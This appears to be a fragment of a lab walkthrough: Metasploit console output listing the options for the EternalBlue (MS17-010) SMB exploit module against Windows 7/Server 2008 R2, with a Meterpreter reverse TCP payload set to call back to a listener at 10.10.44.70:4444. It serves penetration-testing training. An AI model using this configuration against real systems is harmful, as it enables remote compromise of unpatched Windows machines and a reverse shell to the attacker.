 The show options command
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.44.70 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf6 exploit(windows/smb/ms17_010_eternalblue) >